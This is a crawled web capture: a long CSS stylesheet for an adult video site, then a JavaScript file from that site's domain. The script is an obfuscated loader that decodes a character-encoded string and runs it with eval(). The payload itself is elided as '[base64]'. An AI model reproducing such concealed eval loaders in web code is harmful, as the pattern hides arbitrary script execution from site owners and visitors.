.thumb-lay { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; font-weight: bold; top: 0; left: 0; padding: 0 7px;font-size: 14px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-time { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; bottom: 0; right: 0; padding: 0 4px; font-size: 13px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-time i { display: block; font-size: 14px; float: left; height: inherit; line-height: inherit; margin-right: 1px; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; overflow: hidden; height: 18px; line-height: 18px; font-size: 16px; margin-top: 10px; }

.thumb ul { border-top-width: 1px; border-top-style: solid; height: 28px; margin-top: 7px; font-size: 14px; position: relative; }
.thumb ul:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.thumb li { border-top-width: 5px; border-top-style: solid; height: 24px; line-height: 24px; float: left; overflow: hidden; position: relative; z-index: 100; }
.thumb li.likes { float: right; margin-right: 0; }
.thumb li i { display: block; float: left; font-size: 20px; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }

.thumb-small { float: left; width: 50%; }

.thumbs-swiper { background: #fff; height: auto !important; text-align: left !important; cursor: grabbing; }
.thumbs-swiper:after { display: none; }
.thumbs-swiper ul.swiper { margin: 0; }
.thumbs-swiper li { width: 180px !important; margin: 0 !important; float: left !important; }
.thumbs-swiper a { height: auto !important; padding: 0 !important; border: 0 none !important; text-align: left !important; }
.thumbs-swiper li .thumb { float: none; width: 100% !important; }
.thumbs-swiper li .thumb ul { display: block; margin: 5px 0 0 0 !important; }
.thumbs-swiper li .thumb li { width: auto !important; }
.thumbs-swiper li .thumb p { font-size: 16px !important; margin-top: 6px !important; }
.thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { height: 50px !important; line-height: 50px !important; top: 40px !important; }

.pagination { font-weight: bold; overflow: hidden; margin: 45px 10px 0 10px; font-size: 0; text-align: center; position: relative; }
.pagination:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.pagination a, .pagination span { border-top-width: 8px; border-top-style: solid; min-width: 40px; padding: 0 5px; position: relative; overflow: hidden; margin: 5px 2px 0 2px; z-index: 100; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev { border-top-width: 8px; border-top-style: solid; float: left; margin: 0 !important; width: 49.4%; text-align: left; padding: 0; font-size: 22px; }
a.next, span.next { border-top-width: 8px; border-top-style: solid; float: right; margin: 0 !important; width: 49.4%; text-align: right; padding: 0; font-size: 22px; }
a.prev i, span.prev i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-right: 5px; }
a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pages { overflow: hidden; display: inline-block; vertical-align: top; }

.pag-alt { margin-top: 35px !important; }
.pagination a.view-all { border-top-width: 8px; border-top-style: solid; min-width: 250px; margin-top: 0 !important; padding: 0 25px; font-size: 20px; height: 40px; line-height: 40px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding-top: 10px; }
.list li { text-align: center; position: relative; overflow: hidden; }
.list a { font-weight: bold; font-size: 20px; overflow-x: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 10px 10px 0 10px; height: 40px; line-height: 40px; position: relative; }
.list a:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.list span { min-width: 60px; border-top-width: 5px; border-top-style: solid; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; font-size: 13px; overflow: hidden; margin: -1px 10px 0 10px; position: relative; }
.list span i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 16px; margin-top: -1px; }

.list-alt a i { margin-right: 5px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; right: 5px; display: block; height: inherit; line-height: inherit; }
.list-alt a:hover i { right: 0; }

.about { overflow: hidden; padding: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }
.about span { font-weight: bold; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; margin: 10px 10px 0 10px; }

.full-video { background-color: rgb(0,0,0); border-bottom-width: 2px; border-bottom-style: solid; overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; border-bottom-width: 1px; border-bottom-style: solid; position: relative; padding-bottom: 15px; }
.full-info:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
.full-info h1 { margin: 15px 0 0 0; }
.full-info a, .full-info span { position: relative; z-index: 100; border-top-width: 5px; border-top-style: solid; font-weight: bold; overflow: hidden; margin: 5px 2px 0 2px; display: inline-block; vertical-align: top; height: 25px; line-height: 25px; font-size: 14px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { margin-right: 1px; margin-top: -1px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; }

.meta-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin: 15px 0 0 0; position: relative; text-align: center;}
.meta-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.rating-container { overflow: hidden; }
.rating-container a { border-top-width: 8px; float: left; width: 49%; height: 30px; line-height: 30px; }
.rating-container a i { font-size: 28px; }
.rating-container a:first-child { margin: 0 1% 0 0; }
.rating-container a:last-child { margin: 0 0 0 1%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; clear: both; position: relative; margin-top: 15px; }
.links-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.links-container { overflow: hidden; position: relative; margin: 15px 40px 0 0; float: left; }
.links-container span {  height: 20px !important; line-height: 20px !important; display: block; border-top-color: transparent; text-align: left; margin-top: 10px !important; }
.links-container a i { float: left; margin-right: 2px; font-size: 16px; }
.links-container a { float: left; margin: 5px 10px 0 0; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; position: relative; }
.footer-container:after { border-top-style: solid; border-top-width: 1px; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a, .footer-container span { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-style: solid; border-width: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 44px; height: 44px; line-height: 44px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:360px) {
    .filters a { font-size: 15px; }
}

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small p { font-size: 16px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .head-container { overflow: visible; min-height: 48px; }
    .head-container .main-container { overflow: visible; }
    .head-menu { clear: none; }
    a.logo { margin-right: 15px; }
    .swiper { margin: 0; text-align: left; }
    .swiper ul { margin: 0; }
    .swiper li { margin: 0 5px 0 0; }
    .swiper:after { display: none; }
    .search-form { box-shadow: 0 5px 15px -6px rgba(0,0,0,0.5); top: 52px; }
    .search-form:after { display: none; }
    .filters a { font-size: 16px; padding: 0 10px; }
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-small { width: 33.3333%; }
}

@media all and (min-width:640px) {
    .filters a { padding: 0 20px; }
    .brka-2 { display: inline-block; } 
    .pagination { margin-top: 60px; }
    .pag-alt { margin-top: 35px !important; }
    .pages { overflow: visible; }
    .pagination a, .pagination span { margin: 0 3px; min-width: 30px; padding: 0 5px; }
    a.prev, span.prev { padding-right: 15px; width: auto; }
    a.next, span.next { padding-left: 15px; width: auto; }
    .list li { width: 33.3333%; }
    .thumb-small p { font-size: 18px; }
    .full-info, .full-info h1 { text-align: left; }
    .meta { float: left; margin: 0; }
    .meta span { float: left; margin: 0 5px 0 0; padding: 0 10px; min-width: 80px; }
    .full-info a, .full-info span { height: 30px; line-height: 30px; }
    .rating-container { float: right; }
    .rating-container a { width: auto; margin: 0 0 0 5px; border-top-width: 5px; min-width: 70px; padding: 0 10px; }
    .rating-container a:first-child, .rating-container a:last-child { margin: 0 0 0 5px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .list a { font-size: 20px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small { width: 25%; }
    .thumb-small p { font-size: 16px; }
    .full-info a, .full-info span { font-size: 16px; }
}

@media all and (min-width:860px) {
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
}

@media all and (min-width:1070px) {
    h1 { margin: 30px 15px 0 15px; font-size: 30px; line-height: 32px; }
    h2 { margin: 80px 15px 0 15px; font-size: 30px; line-height: 32px; }
    .head-container { overflow: visible; }
    .head-container .main-container { overflow: visible; position: relative; }
    a.logo { margin: 5px 40px 0 15px; }
    .search-button { margin: 5px 15px 0 15px; }
    .search-form { right: 15px; left: auto; width: 400px; padding: 15px; }
    .search-form:after { display: none; }
    .swiper a { padding: 0 10px; min-width: 80px; text-align: center; }
    .filters { margin: 10px 15px 0 15px; }
    .thumb { width: 25%; }
    .thumb-inner { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 30px 15px 0 15px; }
    .thumb p { font-size: 16px; line-height: 20px; height: 20px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-inner:hover { transform: scale(1.02); }
    .pic:before { opacity: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 50; }
    .pic:after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: "\f04b"; font-family: 'Line Awesome Free'; font-weight: 900; font-size: 50px; height: 50px; line-height: 50px; width: 100%; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; z-index: 200; }
    .thumb a:hover .pic:before, .thumb a:hover .pic:after { opacity: 1; }
    .thumb-alt .pic:after, .thumb-small .pic:after { content: '\f2f6'; }
    .brka { margin: 10px 15px 0 15px; }
    .brka-3 { display: inline-block; }
    .pagination { margin: 80px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 50px; }
    .pag-alt { margin-top: 35px !important; }
    .list { padding-top: 30px; }
    .list li { width: 25%; text-align: left; }
    .list a { margin: 10px 15px 0 15px; }
    .list span { margin: -1px 15px 0 15px; float: left; }
    .thumb-small p { font-size: 18px; }
    .thumbs-swiper li { width: 240px !important; }
    .thumbs-swiper li .thumb p { font-size: 18px !important; margin-top: 10px !important; }
    .thumbs-swiper li .thumb ul { margin: 8px 0 0 0 !important; }
    .thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { top: 50px !important; height: 80px !important; line-height: 80px !important; width: 40px !important; text-align: center; padding: 0 !important; font-size: 40px !important; }
    .about { padding: 20px 15px 0 15px; }
    .footer-container { margin-top: 60px; padding: 25px 15px 30px 15px; }
    .full-container { border-bottom-width: 1px; border-bottom-style: solid; margin: 0 15px; position: relative; padding-bottom: 15px; }
    .full-container:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
    .full-info { border-bottom: 0 none; padding-bottom: 0; }
    .full-info h1 { margin-top: 20px; }
    .full-info:after { display: none; }
    .full-table { display: table; width: 100%; }
    .full-column { padding: 30px 0 0 0; display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; display: table-cell; vertical-align: top; padding: 10px 0 0 0; }
    .full-brkas-container .brka { margin: 20px 0 0 20px; }
    .full-brkas-container .brka-3, .full-brkas-container .brka-4 { display: none; }
    .links-wrap { margin-top: 0; border: 0 none; }
    .links-wrap:after { display: none; }
}

@media all and (min-width:1280px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .head-container { overflow: hidden; }
    a.logo { height: 42px; line-height: 42px; font-size: 26px; margin: 10px 40px 0 15px; }
    a.logo i { font-size: 48px; }
    .head-menu { float: left; position: relative; z-index: 100; }
    .search-button { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; width: auto; padding: 10px 15px 0 40px; }
    .swiper { height: 62px; }
    .swiper a { height: 57px; line-height: 64px; }
    .swiper-button-next, .swiper-button-prev { height: 57px; line-height: 64px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-4 { display: inline-block; }
    .list a { font-size: 22px; }
    .thumb-alt p { font-size: 22px; height: 24px; line-height: 24px; }
    .thumb-small { width: 16.6666% !important; }
    .thumb-small p { font-size: 16px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .main-container { width: 1400px; max-width: 100%; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 54px; }
    .search-form { padding-left: 60px; }
    .filters a { font-size: 18px; }
    .thumb { width: 350px; }
    .brka { margin: 10px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 60px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 20px; }
    .thumb-small p { font-size: 18px; }
    .links-container { margin-right: 60px; }
}

@media all and (min-width:1770px) {
    .main-container { width: 1750px; }
    h1, h2 { font-size: 36px; line-height: 38px; }
    .swiper a { font-size: 20px; padding: 0 20px; min-width: 100px; }
    .search-form { padding-left: 80px; }
    .brka-5 { display: inline-block; }
    .pagination a, .pagination span { min-width: 70px; }
    .list a { font-size: 22px; }
    .thumb-small p { font-size: 20px; }
    .full-brkas-container .brka-4 { display: inline-block; }
}


--- FILE ---
content_type: application/javascript
request_url: https://realincestporn.pro/js/cuzQPshRPj4vPwWHufXms.js
body_size: 22692
content:
function vkjn(mpaklyw){var mqol='Z';var jcfxbyuolg='A';var nytxm=[];var upahxldf=new RegExp('['+jcfxbyuolg+'-'+mqol+']');var kvinfx=mpaklyw.split(upahxldf);for(var i=0;i<kvinfx.length;i++){nytxm.push(String.fromCharCode(parseInt(kvinfx[i],24)/(63)));}eval(nytxm.splice(1,nytxm.length).join(''));}vkjn('[base64]'); 
     